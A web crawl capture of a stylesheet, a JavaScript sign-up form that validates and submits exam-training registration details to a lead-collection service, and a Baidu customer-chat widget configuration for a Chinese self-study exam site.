.submittd {padding:15px;text-align:center;}
.inputsubmit {
	border: 0px;
 /*   background: #34a150; */
	background: #3790e2;
    color: #FFF;
    width: 40%;
    height: 2em;
    line-height: 2em;
    margin: 0 0.123rem;
	-webkit-appearance: button;
    cursor: pointer;
	align-items: flex-start;
    text-align: center;
	border-collapse: collapse;
    font-size: .8rem;
}

.oktb td {border:#666 1px solid;}

@media (max-width: 480px) {
  .input2{
  	font-size:.3rem;
  }
  .tdright{
  	font-size:.3rem;
  }
}


/*
@media screen and (max-width:768px ){
  .inputsubmit,.tdleft{font-size: .5rem;}
  .input1{height:1rem;line-height: 1rem;font-size: .5rem;}
  .inputsubmit,.tdleft,.input2,.tdright{height: 1.2rem;line-height: 1.2rem;}
}*/

--- FILE ---
content_type: application/javascript
request_url: https://gn.xuekao123.com/zxbm/zkpxfw/select.js?1768984537
body_size: 1846
content:
function getParentUrl() { 
        var url = null;
        if (parent !== window) { 
            try {
               url = parent.location.href; 
            }catch (e) {
               url = document.referrer; 
            }
         }
         else{
          url = parent.location.href; 
         }
         return url;
    }
    var website=getParentUrl();
	var wzurl=website.split("//")[1].split("/")[0];
	switch (wzurl) {
    	case "www.shzkw.org":
        case "www.sh-sj.cn":
         gsid = "4";
         break;
    }
    function bmCheck() {
        var regBox = {
            regEmail : /^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/,//邮箱
            regName : /^[a-z0-9_-]{3,16}$/,//用户名
            regMobile : /^0?1[3|4|5|6|7|8|9][0-9]\d{8}$/,//手机
            regTel : /^0[\d]{2,3}-[\d]{7,8}$/,
        regQQ : /^\d+(\.\d+)?$/
        }
        //alert($("#typeid").val());
        //alert($("#itemid").val());
        //return false;
        if (trim($("#dqxl").val()) == "") {
            alert("提示：请选择您当前的最高学历！");
            $("#dqxl").focus();
            return false;
        }
        if(areaids!=42){
          if (trim($("#pxbx").val()) == "") {
            alert("提示：请选择培训班型！");
            $("#dqxl").focus();
            return false;
          }
          if (trim($("#pxzy").val()) == "") {
            alert("提示：请输入培训专业！");
            $("#pxzy").focus();
            return false;
          }
        }
        if (trim($("#fullname").val()) == "") {
            alert("提示：请输入您的真实姓名！");
            $("#fullname").focus();
            return false;
        }
        if (trim($("#fullname").val()).length < 2) {
            alert("提示：姓名不符合标准！");
            $("#fullname").focus();
            return false;
        }
        if (trim($("#sex").val()) == "") {
            alert("提示：请选择您的性别！");
            $("#sex").focus();
            return false;
        }
        if (trim($("#mobile").val()) == "") {
            alert("提示：请输入您的手机号码！");
            $("#mobile").focus();
            return false;
        }
        if(!regBox.regMobile.test(trim($("#mobile").val()))) {
            alert("提示：请填写真实有效的手机号码！");
            $("#mobile").focus();
            return false;
        }
        regtoxxh();
        return false;
    }
    function regtoxxh(f) {
        $("#mysubmit").attr('disabled','true');
        var kstr = "\n";
      if(areaids!=42){
        var chatRecord = '自考培训服务在线报名入口' + kstr + '姓　　名：' + trim($("#fullname").val()) + kstr + '性　　别：' + trim($("#sex").val()) + kstr + '当前学历：'+ trim($("#dqxl").val()) + kstr + '培训班型：'+ trim($("#pxbx").val()) + kstr + '培训专业：'+ trim($("#pxzy").val())  + kstr + '通讯地址：'+ trim($("#yjdz").val()) + kstr + '网址：'+ website;
      }else{
      	var chatRecord = '自考培训服务在线报名入口' + kstr + '姓　　名：' + trim($("#fullname").val()) + kstr + '性　　别：' + trim($("#sex").val()) + kstr + '当前学历：'+ trim($("#dqxl").val()) + kstr + '通讯地址：'+ trim($("#yjdz").val()) + kstr + '网址：'+ website;
      }
        
        var education = trim($("#dqxl").val()); var imobile = trim($('#mobile').val()); var fname = trim($('#fullname').val());
        var sourceid = "自考网";
        //console.log(chatRecord);
      	let data = {
               education:encodeURI(education),
                account:imobile,
                name:encodeURI(fname),
                phone:imobile,
                hobby:"xlzxks",
                isAutoPrt:0,
                courseId:491,
                areaId:areaid,
                recordUserId:wzid,
                source:sourceid,
                mediatype:encodeURI("网上报名系统"),
                chatRecord:encodeURI(chatRecord)
            };
      	//gsid值存在，则追加
        if (typeof gsid !== 'undefined') {
           data.companyId = gsid;
        }
        $.ajax({
            type:"post",
            dataType:"jsonp",
            jsonp : "jsoncallback",
            data: data,
            url: "http://m.360xkw.com/tiku/infoLib/addInfoLibAndAutoPrtNoLogin.do",
            success:function(data){
                //console.log(data);
                if(data.S == 1){
                    $("#bmform").submit();
                    $("#mysubmit").attr('disabled','false');
                }else{
                    alert("提示：系统繁忙，请稍后再试！");
                    return false;
                }
            }
        });
    }
    var Wi = [ 7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2, 1 ];    // 加权因子   
    var ValideCode = [ 1, 0, 10, 9, 8, 7, 6, 5, 4, 3, 2 ];            // 身份证验证位值.10代表X   
    //去掉字符串头尾空格   
    function trim(str) {   
        //return str.replace(/(^\s*)|(\s*$)/g, "");   
      	return str;
    }

    var Wi = [ 7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2, 1 ];    // 加权因子   
    var ValideCode = [ 1, 0, 10, 9, 8, 7, 6, 5, 4, 3, 2 ];            // 身份证验证位值.10代表X   
    function IdCardValidate(idCard) { 
        idCard = trim(idCard.replace(/ /g, ""));               //去掉字符串头尾空格                     
        if (idCard.length == 15) {   
            return isValidityBrithBy15IdCard(idCard);       //进行15位身份证的验证    
        } else if (idCard.length == 18) {   
            var a_idCard = idCard.split("");                // 得到身份证数组   
            if(isValidityBrithBy18IdCard(idCard)&&isTrueValidateCodeBy18IdCard(a_idCard)){   //进行18位身份证的基本验证和第18位的验证
                return true;   
            }else {   
                return false;   
            }   
        } else {   
            return false;   
        }   
    }   

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/664/4a7c49cf65f647713ca0fb734edc5fbf/b.js?siteId=15063468
body_size: 7235
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":422,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问有什么可以帮您？","needVerifyCode":1,"autoChat":0,"btnBgColorType":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"autoDuration":0,"likeCrm":1,"displayCompany":1,"customerColor":"#00aef3","cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinName":"默认样式","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","isOpenAutoDirectCom":0,"skinType":1,"form":{"formOffline":0,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"QQ/微信","name":"item0","required":0,"isShow":0},{"question":"邮箱","name":"item1","required":0,"isShow":0},{"question":"地址","name":"item2","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":0,"isShow":1}],"cpyTel":"","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#6696FF","needVerifyCode":1,"customerStyle":{"backImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/image/3487b1a9af4e499d9b900720db9d4eb4.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-08-23T17%3A33%3A43Z%2F-1%2F%2F2ee322aa6e0ca748d7c416e65440c24da9494c9892b58ee4e207c022ba962579","backImgNginxAddr":"https://sgoutong.baidu.com/static/style/images/5ccbb9adf2364d3fb1d420d4f02adfb3.png"},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"青春靓丽","groups":[{"groupName":"报名时间","groupId":895753},{"groupName":"考试安排","groupId":895754},{"groupName":"考试时间","groupId":895755},{"groupName":"自考培训","groupId":895756},{"groupName":"自考解答","groupId":895757}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":false,"isCustomerStyle":0,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:1702612069"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:857844512"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:1032008731"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","groupWidth":190,"barrageIconColorType":0,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"6539379","queuing":"<p>同学您好，很高兴为您解答！咨询人数比较多，回复较慢，可以加微信18987877874进行详细了解<img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/7c1957e30fcc4d52960fda876492e279.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-04-07T01%3A10%3A08Z%2F-1%2F%2Fba130e43a1bc1831babb6e98e8e2b6ed0707c4f75ae0e8d1406749cabd988597\"></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768984541292,"authType":4,"prologue":"同学您好，很高兴为您解答！咨询人数比较多，回复较慢，可以加微信18987877874进行详细了解<img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/7e40c393a1bc4b2da1c2bb282608d107.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-04-07T01%3A08%3A54Z%2F-1%2F%2Fa05f5cccfa279df2b9ac0a691622112e92f46ac7451703f6c824484df1e4b700\">","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"4a7c49cf65f647713ca0fb734edc5fbf","userId":"6539379","route":"1","csrfToken":"0c165b23aa184f44834630e4f11bd80a","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"15063468","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();